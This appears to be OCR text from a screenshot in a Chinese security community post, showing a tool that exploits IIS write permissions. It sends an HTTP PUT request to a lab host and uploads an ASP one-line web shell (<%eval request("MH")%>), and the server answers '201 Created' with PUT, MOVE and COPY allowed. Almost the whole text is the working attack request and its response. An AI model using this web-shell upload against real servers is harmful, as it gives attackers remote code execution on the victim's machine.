 对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
PUT 域名: 192.168.1.102 请求文件: /test.txt
PUT /test.txt HTTP/1.1
Host: 192.168.1.102
Content-Length: 24
<%eval request("MH")%>
本地文件: C:\Users\Administrator\Desktop\webshell.txt ... 提交数据包
HTTP/1.1 201 Created
Date: Fri, 11 Oct 2019 16:09:56 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://192.168.1.102/test.txt
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH,
SEARCH, LOCK, UNLOCK
先知社区